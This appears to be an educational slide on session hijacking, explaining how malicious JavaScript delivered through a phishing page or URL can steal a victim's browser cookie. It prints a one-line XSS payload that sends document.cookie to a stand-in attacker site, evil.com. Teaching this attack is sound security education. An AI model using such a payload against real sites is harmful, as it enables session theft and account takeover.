

# Session stealing (hijacking)
Stored web session at the browser can be stolen from a victim’s machine by malicious JavaScript code
The example JavaScript code retrieves the information and then sends the information to an attacker controlled website (evil.com).
The JavaScript code can be sent to a victim just by phishing web page or email having a URL with the javascript code
| <script>javascript:window.open(‘http://www.evil.com/q=’+ document.cookie);</script> |
| --- |
An example of cookie stealing by JavaScript code